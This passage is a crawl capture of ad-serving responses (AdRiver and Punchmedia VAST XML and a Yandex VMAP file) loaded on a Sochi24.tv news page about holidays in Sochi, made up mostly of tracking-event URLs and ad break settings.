<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D0aG8DPfuZq1HCAdQBSDqaIuCWQthCVIu8zUnGUiwD-djKlhDgcl270Qh2rM7RShVL8NsrNsIiEBPv-vvO44&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1764743580400&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8032
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DA2W3xQdZVZNjuQ1oQWR7dV1ZGD4OCVvWoKQDquCCdqoyphqOmq61rp8RDxsjUIZ5phUGysxjFsosuScweGsbhuD54u8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fne%2dport%2dsebe%2dotpusk%2dpriezzhaj%2dv%2dsochi%2dv%2dsentyabre%2dkogda%2dluchshe%2dotdyhat%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=8495091764743572100&pcode-icookie=jKnKLwFS66vDaNN90Dmrzd1qjNjt0lNDJ8reS5ktY7%2BGUTc43Nlip7lu7s2K30m6PIjyyysjppqXAIXAVolYObA1eYs%3D&pcode-test-ids=1387855%2C0%2C95%3B1422085%2C0%2C9%3B1417621%2C0%2C31%3B1409126%2C0%2C4%3B1432659%2C0%2C57%3B1353316%2C0%2C81%3B1432628%2C0%2C30%3B1409107%2C0%2C55%3B1417401%2C0%2C4%3B1360193%2C0%2C13%3B1431901%2C0%2C79%3B1428288%2C0%2C5%3B912281%2C0%2C37&pcode-flags=%7B%22DISABLE_CLICK_CONFIRMATION%22%3A%22exp%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_USE_INSTREAM_SKIP_TOKEN_FOR_CTV%22%3A%22exp%22%2C%22VAS_INSTREAM_SKIP_TOKEN_TTL%22%3A%22300000%22%2C%22VAS_INSTREAM_SKIP_TOKEN_CAPACITY%22%3A%225%22%2C%22ENABLE_PREBID_USER_SYNC%22%3A%22ctl%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22PCODE_STABLE_VERSION%22%3A%221303141%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda%2F&adsdk-bundle-version=1303158&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=4ab7ee36d2aa84f33f3eb15768a363d29228fbec%3A1764743580&pcode-uid=6559494281764743580&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1764743582156&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -853
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=7185991616194676952&video-category-id=0&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,95;1422085,0,9;1417621,0,31;1409126,0,4;1432659,0,57;1353316,0,81;1432628,0,30;1409107,0,55;1417401,0,4;1360193,0,13;1431901,0,79;1428288,0,5;912281,0,37]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=7185991616194676952&video-category-id=0&vsid=9af2940593a111dd34996eb079ebf290387f8cf563abxVASx3158x1764743580&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,95;1422085,0,9;1417621,0,31;1409126,0,4;1432659,0,57;1353316,0,81;1432628,0,30;1409107,0,55;1417401,0,4;1360193,0,13;1431901,0,79;1428288,0,5;912281,0,37]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">7185991614623385816</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://cdn.punchmedia.ru/xml/4483/vast.xml
body_size: 391
content:
<VAST xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.0">
    <Ad id="0001">
        <InLine>
            <AdSystem>PM</AdSystem>
            <AdTitle/>
            <Error/>
            <Impression/>
            <Creatives>
                <Creative>
                    <Linear>
                        <Duration>00:00:20</Duration>
                        <TrackingEvents/>
                        <AdParameters><![CDATA[ {"url": "https://sys.punchmedia.ru/nexus/?ldf=j&pm2=1&pm=2&pcha=40&ppar=41"} ]]></AdParameters>
                        <MediaFiles>
                            <MediaFile apiFramework="VPAID" type="application/javascript" maintainAspectRatio="true" scalable="true" delivery="progressive" width="480" height="240" bitrate="950">
                                <![CDATA[ https://cdn.punchmedia.ru/v20/vpaid-539-t.js  ]]>
                            </MediaFile>
                        </MediaFiles>
                    </Linear>
                </Creative>
            </Creatives>
            <Extensions/>
        </InLine>
    </Ad>
</VAST>